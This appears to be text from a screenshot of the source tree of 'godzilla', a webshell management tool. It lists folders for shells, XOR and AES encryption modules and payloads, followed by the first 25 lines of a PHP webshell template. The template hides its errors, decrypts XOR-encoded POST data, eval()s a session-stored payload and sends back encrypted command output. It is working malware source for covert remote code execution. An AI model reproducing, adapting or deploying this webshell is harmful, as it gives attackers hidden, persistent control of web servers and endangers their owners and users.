 Project
javassist
META-INF
net.miginfocom
org
shells
cryptions
aspXor
cshapAes
JavaAes
phpXor
template
base64.bin
eval.bin
raw.bin
Generate
PhpEvalXor
PhpXor
PhpXorRaw
payloads
plugins
util
Resource Bundle 'godzilla'
LICENSE.txt
sqlite-jdbc.properties
ShellSetting.java MainActivity.java Http.java src\...\HttpResponse.java base64.bin
Plugins supporting *.bin files found.
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $pass='{pass}';
13 $payloadName='payload';
14 $key='{secretKey}';
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22 eval($payload);
23 echo substr(md5($pass.$key),0,16);
24 echo base64_encode(encode(@run($data),$key));
25 echo substr(md5($pass.$key),16);